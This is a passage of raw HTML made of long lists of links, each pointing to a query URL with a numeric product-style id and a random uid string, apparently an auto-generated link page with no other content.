<li><a href="/?pes=33017045148&uid=jt0g8ZoNje">33017045148</a></li>
<li><a href="/?pes=4000231247891&uid=XsY2n8oFNF">4000231247891</a></li>
<li><a href="/?pes=1005002111842320&uid=s7EbccEYUI">1005002111842320</a></li>
<li><a href="/?pes=1005002593957379&uid=3iGGievxDl">1005002593957379</a></li>
<li><a href="/?pes=1005001695781464&uid=1qPuNFg8i9">1005001695781464</a></li>
<li><a href="/?pes=32954439464&uid=RJvpGmg0Wj">32954439464</a></li>
<li><a href="/?pes=1005001692916212&uid=vw59Y3bZqz">1005001692916212</a></li>
<li><a href="/?pes=1005002081052056&uid=n6HvivYrjF">1005002081052056</a></li>
<li><a href="/?pes=1005002470540526&uid=WLob99jUJQ">1005002470540526</a></li>
<li><a href="/?pes=32815969497&uid=SxJB01hxCs">32815969497</a></li>
<li><a href="/?pes=4000452580605&uid=korzDuycVG">4000452580605</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001257183865&uid=fsM9HriMcr">4001257183865</a></li>
<li><a href="/?pes=4001225238595&uid=7FLuz8J5zS">4001225238595</a></li>
<li><a href="/?pes=32964501283&uid=xDSy2sH7za">32964501283</a></li>
<li><a href="/?pes=32918525624&uid=EdhwDOJTxY">32918525624</a></li>
<li><a href="/?pes=4000705631130&uid=nzThOmtCl5">4000705631130</a></li>
<li><a href="/?pes=1005001738347017&uid=Dp70fWYR3L">1005001738347017</a></li>
<li><a href="/?pes=1005002229698902&uid=l3LbTGCYJD">1005002229698902</a></li>
<li><a href="/?pes=1005002379398072&uid=9jtucRuCFR">1005002379398072</a></li>
<li><a href="/?pes=32870062731&uid=SlQDml13Zl">32870062731</a></li>
<li><a href="/?pes=4001297201569&uid=t8t9vVzL0h">4001297201569</a></li>
<li><a href="/?pes=32864062137&uid=Unvy31rnmC">32864062137</a></li>
<li><a href="/?pes=1005001646253044&uid=gZpX3C1bGX">1005001646253044</a></li>
<li><a href="/?pes=4000076711874&uid=ykBnKasmET">4000076711874</a></li>
<li><a href="/?pes=4000307665784&uid=vBSMVndMQ8">4000307665784</a></li>
<li><a href="/?pes=1005001631499682&uid=JS4nwSopqG">1005001631499682</a></li>
<li><a href="/?pes=1005002606535125&uid=ctv503cB7n">1005002606535125</a></li>
<li><a href="/?pes=32965556924&uid=jJvJmaMMXg">32965556924</a></li>
<li><a href="/?pes=1005001849294307&uid=ztN4BidXpL">1005001849294307</a></li>
<li><a href="/?pes=1005002738136705&uid=g5xl6rw68N">1005002738136705</a></li>
<li><a href="/?pes=1005001328812542&uid=l1FT5sFc66">1005001328812542</a></li>
<li><a href="/?pes=4001352010505&uid=uTafll0lI1">4001352010505</a></li>
<li><a href="/?pes=1005002029709389&uid=xe9WADbM4j">1005002029709389</a></li>
<li><a href="/?pes=1005002359522798&uid=Qg7pOf2iyG">1005002359522798</a></li>
<li><a href="/?pes=4000250502076&uid=G2nYyFEBO1">4000250502076</a></li>
<li><a href="/?pes=32680881402&uid=cSRBslO3Ek">32680881402</a></li>
<li><a href="/?pes=4001317328295&uid=g1os6kHiDJ">4001317328295</a></li>
<li><a href="/?pes=4001239214143&uid=ibasoc3qKX">4001239214143</a></li>
<li><a href="/?pes=1005001304878015&uid=WY7IHxVye7">1005001304878015</a></li>
<li><a href="/?pes=1005002515805788&uid=GEJUZAoVwg">1005002515805788</a></li>
<li><a href="/?pes=32895236076&uid=aUjC2EMVdl">32895236076</a></li>
<li><a href="/?pes=1005001794249730&uid=QY35cE46en">1005001794249730</a></li>
<li><a href="/?pes=1005001667225632&uid=SaDP94Yr24">1005001667225632</a></li>
<li><a href="/?pes=33012762463&uid=nUz39jyeR8">33012762463</a></li>
<li><a href="/?pes=32823085437&uid=b1h1yLQ88o">32823085437</a></li>
<li><a href="/?pes=4000688894572&uid=XIsiv94e06">4000688894572</a></li>
<li><a href="/?pes=4000021540458&uid=Fva4u9hZwN">4000021540458</a></li>
<li><a href="/?pes=4000890955298&uid=66963Rpffq">4000890955298</a></li>
<li><a href="/?pes=4001128526024&uid=4RPcNZ0n3Q">4001128526024</a></li>
<li><a href="/?pes=32987789440&uid=Qia4aB0Dfx">32987789440</a></li>
<li><a href="/?pes=32858630113&uid=pnB8uWPOv4">32858630113</a></li>
<li><a href="/?pes=1005002587610104&uid=55Ac935g6B">1005002587610104</a></li>
<li><a href="/?pes=33007473512&uid=RRRXyCVQ4C">33007473512</a></li>
<li><a href="/?pes=4001152369741&uid=ISl5mzBbki">4001152369741</a></li>
<li><a href="/?pes=32796107387&uid=A8DvAOjjoZ">32796107387</a></li>
<li><a href="/?pes=32893293796&uid=EjTurZGvDM">32893293796</a></li>
<li><a href="/?pes=4000298683386&uid=4g9wocPz1Z">4000298683386</a></li>
<li><a href="/?pes=4001179048268&uid=OZHlhRJjMJ">4001179048268</a></li>
<li><a href="/?pes=1005002059922455&uid=Q6i7mOqNKL">1005002059922455</a></li>
<li><a href="/?pes=32906904631&uid=Nms32ANAW9">32906904631</a></li>
<li><a href="/?pes=1005001958938766&uid=wAAP6oodbO">1005001958938766</a></li>
<li><a href="/?pes=1005002254277746&uid=QWWdbihgYW">1005002254277746</a></li>
<li><a href="/?pes=32989224138&uid=NP9Clf2rIS">32989224138</a></li>
<li><a href="/?pes=32871110593&uid=EaOuZaH1IM">32871110593</a></li>
<li><a href="/?pes=1005002369236102&uid=RMQg3AHmqV">1005002369236102</a></li>
<li><a href="/?pes=32850907033&uid=AeSKF2D469">32850907033</a></li>
<li><a href="/?pes=4000691779345&uid=WqPtD3kwNd">4000691779345</a></li>
<li><a href="/?pes=1005001608173813&uid=U31rIMgQUw">1005001608173813</a></li>
<li><a href="/?pes=33011933799&uid=5VvLXzACIy">33011933799</a></li>
<li><a href="/?pes=1005001895956686&uid=xTHJMAn5Vt">1005001895956686</a></li>
<li><a href="/?pes=4000166144858&uid=v1EanSRoLc">4000166144858</a></li>
<li><a href="/?pes=1005002362822635&uid=HemJepY75C">1005002362822635</a></li>
<li><a href="/?pes=32971514271&uid=aVeyYUZYge">32971514271</a></li>
<li><a href="/?pes=4001122510075&uid=keRupP0XdI">4001122510075</a></li>
<li><a href="/?pes=1005001992079025&uid=D3ac2mghQv">1005001992079025</a></li>
<li><a href="/?pes=1005002242238044&uid=lDsVAoBaN1">1005002242238044</a></li>
<li><a href="/?pes=4001089645424&uid=785WzyTRpX">4001089645424</a></li>
<li><a href="/?pes=32826627081&uid=V31bLF0sY1">32826627081</a></li>
<li><a href="/?pes=32921342102&uid=yPLFp6IDN5">32921342102</a></li>
<li><a href="/?pes=1005002257750317&uid=w4tXWayWTW">1005002257750317</a></li>
<li><a href="/?pes=1005001720966713&uid=WhsbTyO8ZI">1005001720966713</a></li>
<li><a href="/?pes=4000087149447&uid=zsRLhMJVqo">4000087149447</a></li>
<li><a href="/?pes=1005002051048054&uid=lszM1bTVN1">1005002051048054</a></li>
<li><a href="/?pes=32834837472&uid=OIoZheHHEv">32834837472</a></li>
<li><a href="/?pes=1005001908453977&uid=w9MjlbZc1K">1005001908453977</a></li>
<li><a href="/?pes=1005002426957656&uid=J3CQkJ1cPy">1005002426957656</a></li>
<li><a href="/?pes=1005001451336592&uid=tYmhIoqxVO">1005001451336592</a></li>
<li><a href="/?pes=4001296924650&uid=YiJ2uQMOOh">4001296924650</a></li>
<li><a href="/?pes=4001268021563&uid=2zB7FRYhku">4001268021563</a></li>
<li><a href="/?pes=1005001836201709&uid=ADjONSYFWQ">1005001836201709</a></li>
<li><a href="/?pes=1005001325449699&uid=mSNPIQx992">1005001325449699</a></li>
<li><a href="/?pes=1005002687818610&uid=0z2jk3JERb">1005002687818610</a></li>
<li><a href="/?pes=32958822367&uid=KxwmFeU0e2">32958822367</a></li>
<li><a href="/?pes=4000120942295&uid=9momQ5wH0E">4000120942295</a></li>
<li><a href="/?pes=1005001302304392&uid=sqkUqW9W3a">1005001302304392</a></li>
<li><a href="/?pes=1005002586079600&uid=Xoztx9HYdP">1005002586079600</a></li>
<li><a href="/?pes=33028052913&uid=yrOOC2C7iO">33028052913</a></li>
<li><a href="/?pes=4000377590249&uid=X6gSFHuAgd">4000377590249</a></li>
<li><a href="/?pes=4000318154972&uid=xJjjzCANX2">4000318154972</a></li>
<li><a href="/?pes=4001354642227&uid=nuRoA5Lfh6">4001354642227</a></li>
<li><a href="/?pes=4001058893986&uid=Xp3fcwdhPI">4001058893986</a></li>
<li><a href="/?pes=1005001506505069&uid=bnuktttZcy">1005001506505069</a></li>
<li><a href="/?pes=4001022175525&uid=g8WBLC7Nzt">4001022175525</a></li>
<li><a href="/?pes=1005002395829148&uid=OFZ1GxgfVa">1005002395829148</a></li>
<li><a href="/?pes=4000312027081&uid=Ngowkqcxco">4000312027081</a></li>
<li><a href="/?pes=1005001825555284&uid=hbupe3h91g">1005001825555284</a></li>
<li><a href="/?pes=32988874163&uid=dlkiVBxW58">32988874163</a></li>
<li><a href="/?pes=4000742303623&uid=6Vs9z4RrMi">4000742303623</a></li>
<li><a href="/?pes=4000514575059&uid=Y5I0p2sd1G">4000514575059</a></li>
<li><a href="/?pes=32917693071&uid=QI9wh9Wwpu">32917693071</a></li>
<li><a href="/?pes=1005002642400807&uid=NAxrZiZIr9">1005002642400807</a></li>
<li><a href="/?pes=33028998819&uid=UdwTC0DUd8">33028998819</a></li>
<li><a href="/?pes=1005001848823377&uid=PC7a8wD8Mb">1005001848823377</a></li>
<li><a href="/?pes=1005001602743588&uid=VRh2BORYq6">1005001602743588</a></li>
<li><a href="/?pes=4001109526029&uid=7qO4arabIy">4001109526029</a></li>
<li><a href="/?pes=4000518520890&uid=2nagXdO9Mr">4000518520890</a></li>
<li><a href="/?pes=32733738623&uid=9WqcVnU1Cd">32733738623</a></li>
<li><a href="/?pes=4000046021553&uid=4u0poJeunr">4000046021553</a></li>
<li><a href="/?pes=4000038623456&uid=4PK2o1G8Zn">4000038623456</a></li>
<li><a href="/?pes=32731043731&uid=aQfExGfHlD">32731043731</a></li>
<li><a href="/?pes=4001167874917&uid=vhSrdesiIr">4001167874917</a></li>
<li><a href="/?pes=4000117302515&uid=CbUqoOiyhQ">4000117302515</a></li>
<li><a href="/?pes=32631432356&uid=PZca7Dhjq1">32631432356</a></li>
<li><a href="/?pes=32820170703&uid=vEHY07PPYZ">32820170703</a></li>
<li><a href="/?pes=4001085330397&uid=oFCQK1QV5X">4001085330397</a></li>
<li><a href="/?pes=1005001725915326&uid=K6pZsgjIZA">1005001725915326</a></li>
<li><a href="/?pes=1005001630713517&uid=qP1uPP3FQh">1005001630713517</a></li>
<li><a href="/?pes=4001205286708&uid=tcPcwdTetN">4001205286708</a></li>
<li><a href="/?pes=32963252136&uid=mw3QITZPsp">32963252136</a></li>
<li><a href="/?pes=33026909799&uid=KRXjByVhZ1">33026909799</a></li>
<li><a href="/?pes=1005001615986715&uid=BQF7ulxlKn">1005001615986715</a></li>
<li><a href="/?pes=4001019012992&uid=fU3skTUUBV">4001019012992</a></li>
<li><a href="/?pes=32392165445&uid=8ASARDOpWG">32392165445</a></li>
<li><a href="/?pes=4000479781656&uid=3PW3PiJAyt">4000479781656</a></li>
<li><a href="/?pes=4000147967453&uid=USxl35c2z2">4000147967453</a></li>
<li><a href="/?pes=1005001874205468&uid=GIvHJFHdlb">1005001874205468</a></li>
<li><a href="/?pes=32876426826&uid=5rFzE8cSvf">32876426826</a></li>
<li><a href="/?pes=1005001786512961&uid=7EubfhEzdg">1005001786512961</a></li>
<li><a href="/?pes=1005002406209146&uid=4LIUapdmkm">1005002406209146</a></li>
<li><a href="/?pes=1005002022065293&uid=6acAHWQWcn">1005002022065293</a></li>
<li><a href="/?pes=4000077886987&uid=2Ebgm9efwa">4000077886987</a></li>
<li><a href="/?pes=4001036214338&uid=3Y9RkzScsd">4001036214338</a></li>
<li><a href="/?pes=1005001705286572&uid=0oi5TjS55K">1005001705286572</a></li>
<li><a href="/?pes=32751736918&uid=IHlNCg7jfg">32751736918</a></li>
<li><a href="/?pes=1005001793382730&uid=VTHENSIrOz">1005001793382730</a></li>
<li><a href="/?pes=1005001509538918&uid=Mp8rv2ZuB8">1005001509538918</a></li>
<li><a href="/?pes=1005001447091625&uid=Rx4atVbkyX">1005001447091625</a></li>
<li><a href="/?pes=4001169683779&uid=RVViCNPak8">4001169683779</a></li>
<li><a href="/?pes=1005001644748051&uid=0Ur2f8ixrP">1005001644748051</a></li>
<li><a href="/?pes=4000406084243&uid=lINiRRg08x">4000406084243</a></li>
<li><a href="/?pes=32867550738&uid=S1CnDnCAyJ">32867550738</a></li>
<li><a href="/?pes=1005002264654801&uid=U5M1B6rs0y">1005002264654801</a></li>
<li><a href="/?pes=4000427431644&uid=rqBZQOuYOl">4000427431644</a></li>
<li><a href="/?pes=32628694155&uid=BS2LZEg2aS">32628694155</a></li>
<li><a href="/?pes=1005002043181667&uid=qVWcIrjSzE">1005002043181667</a></li>
<li><a href="/?pes=32820825533&uid=Cm1xdLtRSU">32820825533</a></li>
<li><a href="/?pes=1005002536537270&uid=S4PtkrMMqo">1005002536537270</a></li>
<li><a href="/?pes=4001027833025&uid=DsINWwxGcm">4001027833025</a></li>
<li><a href="/?pes=4000801393475&uid=9VVcroYazo">4000801393475</a></li>
<li><a href="/?pes=33010560701&uid=CsYPd58Qdj">33010560701</a></li>
<li><a href="/?pes=4001131924819&uid=cs1F6ZvICt">4001131924819</a></li>
<li><a href="/?pes=4000074379207&uid=iouPv9ZwwO">4000074379207</a></li>
<li><a href="/?pes=32999555272&uid=Pux1o97lmv">32999555272</a></li>
<li><a href="/?pes=32804532662&uid=vg5az3mvzg">32804532662</a></li>
<li><a href="/?pes=32891372105&uid=P4VikMD13L">32891372105</a></li>
<li><a href="/?pes=1005002589754378&uid=KODzDxTqKD">1005002589754378</a></li>
<li><a href="/?pes=4001050834441&uid=t8E7R7s3yu">4001050834441</a></li>
<li><a href="/?pes=1005001470027731&uid=R3iZ2Jj9kc">1005001470027731</a></li>
<li><a href="/?pes=1005001804435855&uid=3bFpuLAAKZ">1005001804435855</a></li>
<li><a href="/?pes=1005001701099873&uid=glvAB0f791">1005001701099873</a></li>
<li><a href="/?pes=4000534356117&uid=RnegACBOXY">4000534356117</a></li>
<li><a href="/?pes=4000361114328&uid=9HwSPupA8x">4000361114328</a></li>
<li><a href="/?pes=1005001563300905&uid=0wQbupPp1G">1005001563300905</a></li>
<li><a href="/?pes=4001195934924&uid=T6sFa1Lw8z">4001195934924</a></li>
<li><a href="/?pes=1005001287967356&uid=Q5QhrpOzBG">1005001287967356</a></li>
<li><a href="/?pes=4001065769971&uid=IlBQJFyN5B">4001065769971</a></li>
<li><a href="/?pes=1005002434488919&uid=lkkorq4Ebg">1005002434488919</a></li>
<li><a href="/?pes=1005001622131492&uid=qlU9KhDuqq">1005001622131492</a></li>
<li><a href="/?pes=1005001412543841&uid=dpJODcbRfo">1005001412543841</a></li>
<li><a href="/?pes=4000148512380&uid=tggOBRrVp2">4000148512380</a></li>
<li><a href="/?pes=1005001849740148&uid=BCbRnmXYR9">1005001849740148</a></li>
<li><a href="/?pes=32792914664&uid=6mXR6mz68z">32792914664</a></li>
<li><a href="/?pes=32820293285&uid=xrgoBj6LUC">32820293285</a></li>
<li><a href="/?pes=1005002617596985&uid=ub8IM6TCyO">1005002617596985</a></li>
<li><a href="/?pes=1005002034679192&uid=nM7dyjoVDr">1005002034679192</a></li>
<li><a href="/?pes=4000867608339&uid=yH2wkylMty">4000867608339</a></li>
<li><a href="/?pes=1005002519051485&uid=Idez3ltzka">1005002519051485</a></li>
<li><a href="/?pes=32830765354&uid=cmYLLkEZhl">32830765354</a></li>
<li><a href="/?pes=4001186617432&uid=n4QVB0ZmVY">4001186617432</a></li>
<li><a href="/?pes=32974356972&uid=wPTb75Cr4P">32974356972</a></li>
<li><a href="/?pes=4000510425838&uid=5hsQFGEeqx">4000510425838</a></li>
<li><a href="/?pes=4000011824075&uid=dQcyh5IMhy">4000011824075</a></li>
<li><a href="/?pes=1005002401484827&uid=Hyofzq3dAd">1005002401484827</a></li>
<li><a href="/?pes=1005002739216419&uid=R2NMI8GS9Q">1005002739216419</a></li>
<li><a href="/?pes=4001290475424&uid=1gGUb7RRYS">4001290475424</a></li>
<li><a href="/?pes=1005001792420190&uid=TYDRCKfwDn">1005001792420190</a></li>
<li><a href="/?pes=1005002069851102&uid=W4p0nqRIXv">1005002069851102</a></li>
<li><a href="/?pes=1005001468308519&uid=NB8Lr1rLkh">1005001468308519</a></li>
<li><a href="/?pes=4000041906675&uid=elDsFuRgil">4000041906675</a></li>
<li><a href="/?pes=4000321335128&uid=WBj5hZsyhI">4000321335128</a></li>
<li><a href="/?pes=1005001419639684&uid=w7RWFqPNGf">1005001419639684</a></li>
<li><a href="/?pes=1005001885698793&uid=i6OMW5SmJj">1005001885698793</a></li>
<li><a href="/?pes=4000688991037&uid=oHT072v8bu">4000688991037</a></li>
<li><a href="/?pes=33056432193&uid=SVrSn64d6R">33056432193</a></li>
<li><a href="/?pes=4000386781070&uid=Vl6wcxNQhH">4000386781070</a></li>
<li><a href="/?pes=4001050429538&uid=fitoXaDGCu">4001050429538</a></li>
<li><a href="/?pes=4000748899256&uid=yluuyfYG5H">4000748899256</a></li>
<li><a href="/?pes=1005002754860017&uid=iPfNcTO0HO">1005002754860017</a></li>
<li><a href="/?pes=1005002376358614&uid=MBlXucU00F">1005002376358614</a></li>
<li><a href="/?pes=4000504302554&uid=13769fGWyq">4000504302554</a></li>
<li><a href="/?pes=32953171251&uid=YDvJfBQYzs">32953171251</a></li>
<li><a href="/?pes=32841102920&uid=agnZFlWxsR">32841102920</a></li>
<li><a href="/?pes=1005002512348289&uid=8Fbxx1Dar0">1005002512348289</a></li>
<li><a href="/?pes=32801481708&uid=JUJ7glgL1H">32801481708</a></li>
<li><a href="/?pes=1005002043554208&uid=FtIWulUH2H">1005002043554208</a></li>
<li><a href="/?pes=1005002282091997&uid=nexBQSvsyR">1005002282091997</a></li>
<li><a href="/?pes=32873756601&uid=x5DhNhWNLb">32873756601</a></li>
<li><a href="/?pes=1005002133039291&uid=ZOQicczKfY">1005002133039291</a></li>
<li><a href="/?pes=4000369395796&uid=n1kHkIWRF5">4000369395796</a></li>
<li><a href="/?pes=1005002440159104&uid=D3WzcoTLWe">1005002440159104</a></li>
<li><a href="/?pes=4001298947807&uid=EWpVp07cLy">4001298947807</a></li>
<li><a href="/?pes=1005002214327440&uid=NkLcKoR5Q2">1005002214327440</a></li>
<li><a href="/?pes=33037258923&uid=q0i5Gghchp">33037258923</a></li>
<li><a href="/?pes=1005002282887274&uid=NNn7GABBfH">1005002282887274</a></li>
<li><a href="/?pes=4001295398688&uid=CFPUDW5fGX">4001295398688</a></li>
<li><a href="/?pes=1005002133984394&uid=va4SGiz5Pq">1005002133984394</a></li>
<li><a href="/?pes=1005002634494031&uid=QEcI1i6ivo">1005002634494031</a></li>
<li><a href="/?pes=32787915277&uid=Jbo0YX9571">32787915277</a></li>
<li><a href="/?pes=1005002276111188&uid=UF0W4WZ9Wq">1005002276111188</a></li>
<li><a href="/?pes=1005002057134326&uid=MfUVquVqyJ">1005002057134326</a></li>
<li><a href="/?pes=1005002792319367&uid=ueKbH8Vj5M">1005002792319367</a></li>
<li><a href="/?pes=1005002384937048&uid=kkZfQ8EXBx">1005002384937048</a></li>
<li><a href="/?pes=1005001733010285&uid=efYnvj9737">1005001733010285</a></li>
<li><a href="/?pes=1005002303644001&uid=kdRn3EJtAg">1005002303644001</a></li>
<li><a href="/?pes=1005001460705083&uid=fF9rpUQqRA">1005001460705083</a></li>
<li><a href="/?pes=1005001510209150&uid=UJ3WdP2iPl">1005001510209150</a></li>
<li><a href="/?pes=32844293516&uid=sBmdcdkBov">32844293516</a></li>
<li><a href="/?pes=1005002330090795&uid=5LnKy8SWC0">1005002330090795</a></li>
<li><a href="/?pes=4000060863954&uid=Wbnm3EkM2W">4000060863954</a></li>
<li><a href="/?pes=1005001599315281&uid=DyBDpd9Scg">1005001599315281</a></li>
<li><a href="/?pes=4001148242244&uid=42Lkboh63S">4001148242244</a></li>
<li><a href="/?pes=1005002153620491&uid=HkEhmNlJOj">1005002153620491</a></li>
<li><a href="/?pes=4000369936655&uid=RNUYDLgCYr">4000369936655</a></li>
<li><a href="/?pes=4001276353544&uid=Ztd2ELpf2r">4001276353544</a></li>
<li><a href="/?pes=4000836671227&uid=L8uERLP5kl">4000836671227</a></li>
<li><a href="/?pes=1005001634409760&uid=fyejPDQggk">1005001634409760</a></li>
<li><a href="/?pes=32619749628&uid=1XzS3xZjqr">32619749628</a></li>
<li><a href="/?pes=4000368738917&uid=4vzerAiWfm">4000368738917</a></li>
<li><a href="/?pes=4000783871076&uid=etUfITZihh">4000783871076</a></li>
<li><a href="/?pes=1005001732500612&uid=SwnBhepbrN">1005001732500612</a></li>
<li><a href="/?pes=1005001723764661&uid=7rtliNfyj2">1005001723764661</a></li>
<li><a href="/?pes=1005001464231240&uid=tVGdAqlkaz">1005001464231240</a></li>
<li><a href="/?pes=32860714564&uid=DZdlxSA6yQ">32860714564</a></li>
<li><a href="/?pes=32949572738&uid=hJ4uOwSX0F">32949572738</a></li>
<li><a href="/?pes=1005001620741890&uid=j4f3LHQVH0">1005001620741890</a></li>
<li><a href="/?pes=33002717446&uid=H1sMza4tar">33002717446</a></li>
<li><a href="/?pes=1005002286963216&uid=w5b4cuEXcg">1005002286963216</a></li>
<li><a href="/?pes=1005002153302077&uid=pyN0FkYVVu">1005002153302077</a></li>
<li><a href="/?pes=4001176861092&uid=sy17SSPeIz">4001176861092</a></li>
<li><a href="/?pes=1005001526170756&uid=DO4g2ai5gx">1005001526170756</a></li>
<li><a href="/?pes=1005001474816520&uid=FMrN9dpIvq">1005001474816520</a></li>
<li><a href="/?pes=4000982936726&uid=iLZHIJwj6g">4000982936726</a></li>
<li><a href="/?pes=4000875263331&uid=QUM8lwL8Bd">4000875263331</a></li>
<li><a href="/?pes=1005002324904461&uid=LtT2ola3xc">1005002324904461</a></li>
<li><a href="/?pes=4000782509792&uid=rfYDHokxd9">4000782509792</a></li>
<li><a href="/?pes=32972763484&uid=kaOm0gPJgC">32972763484</a></li>
<li><a href="/?pes=1005002350527715&uid=dlTWLWEjlf">1005002350527715</a></li>
<li><a href="/?pes=4001114515738&uid=9zRS5GLWjL">4001114515738</a></li>
<li><a href="/?pes=32897309086&uid=8Gm1SDn3N7">32897309086</a></li>
<li><a href="/?pes=1005001585940996&uid=s8TwN867P9">1005001585940996</a></li>
<li><a href="/?pes=32589936481&uid=6yF0JQI0EI">32589936481</a></li>
<li><a href="/?pes=1005001646512107&uid=uRkCp0D3vY">1005001646512107</a></li>
<li><a href="/?pes=32968314003&uid=7F5fIKB0aV">32968314003</a></li>
<li><a href="/?pes=4001352447813&uid=CJwKKyaq2a">4001352447813</a></li>
<li><a href="/?pes=1005002087486758&uid=6n8v9i5OJO">1005002087486758</a></li>
<li><a href="/?pes=1005001817488117&uid=CAJU5N4Ktt">1005001817488117</a></li>
<li><a href="/?pes=1005002604340780&uid=dqJOB7PNhi">1005002604340780</a></li>
<li><a href="/?pes=4001085013723&uid=Ipk6stO0S5">4001085013723</a></li>
<li><a href="/?pes=4001130897909&uid=jybHACCjUh">4001130897909</a></li>
<li><a href="/?pes=1005002311633407&uid=uOg6AxBTsB">1005002311633407</a></li>
<li><a href="/?pes=4000077111134&uid=3tb1G2oeA5">4000077111134</a></li>
<li><a href="/?pes=4000274209108&uid=zh1jp6E2wY">4000274209108</a></li>
<li><a href="/?pes=32974858155&uid=9LkTm4OnyD">32974858155</a></li>
<li><a href="/?pes=4000161159463&uid=6UPaComkfP">4000161159463</a></li>
<li><a href="/?pes=32812174303&uid=p969yUYmnB">32812174303</a></li>
<li><a href="/?pes=1005002459231557&uid=FCPSzNHkn3">1005002459231557</a></li>
<li><a href="/?pes=32945431951&uid=csF6Oioipm">32945431951</a></li>
<li><a href="/?pes=4001130130432&uid=ahs0Z4ymQo">4001130130432</a></li>
<li><a href="/?pes=33018385356&uid=1H1tBSVt7d">33018385356</a></li>
<li><a href="/?pes=32822560687&uid=EpuONkXbbJ">32822560687</a></li>
<li><a href="/?pes=4000269918122&uid=9jKE16WilR">4000269918122</a></li>
<li><a href="/?pes=1005002510847753&uid=WUDV4hTHLE">1005002510847753</a></li>
<li><a href="/?pes=32810310478&uid=YgJYkmoYsD">32810310478</a></li>
<li><a href="/?pes=32967924390&uid=LoDABVvNA2">32967924390</a></li>
<li><a href="/?pes=32906423190&uid=plRLmXdaEM">32906423190</a></li>
<li><a href="/?pes=1005001346025045&uid=eBXvkDEH4B">1005001346025045</a></li>
<li><a href="/?pes=1005002467279293&uid=IMZW6tWhAe">1005002467279293</a></li>
<li><a href="/?pes=32963496772&uid=HnGCvmyRIJ">32963496772</a></li>
<li><a href="/?pes=1005002782062115&uid=KoKcF8XuIK">1005002782062115</a></li>
<li><a href="/?pes=33058523190&uid=WKz5ae1fPY">33058523190</a></li>
<li><a href="/?pes=1005002191952917&uid=448iYWyTaZ">1005002191952917</a></li>
<li><a href="/?pes=1005002802303038&uid=k7NlfC2f6k">1005002802303038</a></li>
<li><a href="/?pes=1005002606255078&uid=JdgpjQ4EdM">1005002606255078</a></li>
<li><a href="/?pes=1065243231&uid=pEcYyIzcmA">1065243231</a></li>
<li><a href="/?pes=4000306818459&uid=Bgz4J2wLkc">4000306818459</a></li>
<li><a href="/?pes=1005001754577673&uid=YynfTMueV1">1005001754577673</a></li>
<li><a href="/?pes=32965869830&uid=paxZzxcbKM">32965869830</a></li>
<li><a href="/?pes=1005002055846305&uid=RVuqnk1Top">1005002055846305</a></li>
<li><a href="/?pes=1005002278350415&uid=OgqPrTb8Mt">1005002278350415</a></li>
<li><a href="/?pes=1713611265&uid=CKbQ0Ax8Zg">1713611265</a></li>
<li><a href="/?pes=4000375456023&uid=AO7gQoJv4L">4000375456023</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002370422369&uid=MmOuLsyYfw">1005002370422369</a></li>
<li><a href="/?pes=4001148311227&uid=0FAH2CN82X">4001148311227</a></li>
<li><a href="/?pes=1005001835385053&uid=saA4L2phMC">1005001835385053</a></li>
<li><a href="/?pes=32825869029&uid=bI3rwz3Zn0">32825869029</a></li>
<li><a href="/?pes=32912893513&uid=KUDDGD4IgD">32912893513</a></li>
<li><a href="/?pes=1005001626708547&uid=xxK5Cw1sug">1005001626708547</a></li>
<li><a href="/?pes=1005002037634129&uid=Qev6oG2u5C">1005002037634129</a></li>
<li><a href="/?pes=32559270209&uid=swFYtjI7eH">32559270209</a></li>
<li><a href="/?pes=32975899826&uid=MOUsrz4efV">32975899826</a></li>
<li><a href="/?pes=32868577010&uid=K6DSmM6k4Y">32868577010</a></li>
<li><a href="/?pes=33002385120&uid=hCVnWzL2J4">33002385120</a></li>
<li><a href="/?pes=4000007322347&uid=WkeiUNfdEo">4000007322347</a></li>
<li><a href="/?pes=1005002376063246&uid=AffD5gXIF5">1005002376063246</a></li>
<li><a href="/?pes=33030227449&uid=V48GljaPIw">33030227449</a></li>
<li><a href="/?pes=33019180255&uid=CsMckJuuvt">33019180255</a></li>
<li><a href="/?pes=1005001290965621&uid=3l3DWjkjIL">1005001290965621</a></li>
<li><a href="/?pes=1005001657916039&uid=JHYdqYlYwC">1005001657916039</a></li>
<li><a href="/?pes=4001095178686&uid=rY5foRXUAI">4001095178686</a></li>
<li><a href="/?pes=33055223628&uid=pmycXCUe7H">33055223628</a></li>
<li><a href="/?pes=1005001334294198&uid=6qhwE5H2Em">1005001334294198</a></li>
<li><a href="/?pes=1005001743147497&uid=j1bBlmw7BA">1005001743147497</a></li>
<li><a href="/?pes=1005001357085498&uid=1jSgWIzGFm">1005001357085498</a></li>
<li><a href="/?pes=33011399061&uid=OFlhKhMfZ8">33011399061</a></li>
<li><a href="/?pes=4000194673116&uid=YVGjtHALAI">4000194673116</a></li>
<li><a href="/?pes=1005001675096267&uid=iOGwUHP5uV">1005001675096267</a></li>
<li><a href="/?pes=32636073983&uid=4Kz4coC8aE">32636073983</a></li>
<li><a href="/?pes=4000795245800&uid=Cs2j3MxbOy">4000795245800</a></li>
<li><a href="/?pes=4001270233550&uid=6oeiTOlBOL">4001270233550</a></li>
<li><a href="/?pes=32998877970&uid=UtB5BBhiUZ">32998877970</a></li>
<li><a href="/?pes=4001127281347&uid=2L7c9F9C62">4001127281347</a></li>
<li><a href="/?pes=1005002375553309&uid=R1F6lYwGHT">1005002375553309</a></li>
<li><a href="/?pes=1005002462749411&uid=MRaCcCWiv1">1005002462749411</a></li>
<li><a href="/?pes=4001026835502&uid=2tuGuz6wid">4001026835502</a></li>
<li><a href="/?pes=1005001305221231&uid=02GMiG7JIi">1005001305221231</a></li>
<li><a href="/?pes=4000805806463&uid=PSkudKQmOn">4000805806463</a></li>
<li><a href="/?pes=1005002460177213&uid=nf5j9RB4ZB">1005002460177213</a></li>
<li><a href="/?pes=4001112532465&uid=7OTIOhizPu">4001112532465</a></li>
<li><a href="/?pes=1005001587275200&uid=Kz6OHWiVOW">1005001587275200</a></li>
<li><a href="/?pes=1005001520691186&uid=XrYMqZheHI">1005001520691186</a></li>
<li><a href="/?pes=4001239151771&uid=IH5DN2GPa1">4001239151771</a></li>
<li><a href="/?pes=1005001530025116&uid=LGHrcU3CTJ">1005001530025116</a></li>
<li><a href="/?pes=4000307666792&uid=bv8rLbPNgm">4000307666792</a></li>
<li><a href="/?pes=4000264159214&uid=1plBJ2c2l5">4000264159214</a></li>
<li><a href="/?pes=1005002323838306&uid=xsz5lE0apE">1005002323838306</a></li>
<li><a href="/?pes=1005002260234171&uid=m2fZJFS0xN">1005002260234171</a></li>
